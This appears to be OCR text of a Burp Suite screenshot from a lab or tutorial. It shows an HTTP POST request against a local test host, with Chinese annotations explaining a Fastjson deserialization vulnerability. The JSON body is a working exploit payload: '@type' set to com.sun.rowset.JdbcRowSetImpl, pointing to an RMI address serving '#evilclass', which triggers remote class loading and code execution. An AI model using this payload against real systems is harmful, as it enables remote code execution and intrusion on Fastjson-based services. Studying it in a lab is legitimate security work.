 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.255.128:8090
3 Content-Length: 166
4 Pragma: no-cache
5 Cache-Control: no-cache
漏洞：产生json转对象
6 Upgrade-Insecure-Requests: 1
固定好数据格式
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Origin: http://192.168.255.128:8090
9 Content-Type: application/json
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
11 Referer: http://192.168.255.128:8090/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 {
@type 操作对象包
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.255.128:9999/#evilclass",
20 "autoCommit":true
rmi远程调用方法
21 }
22 }
Search...
0 matches
Done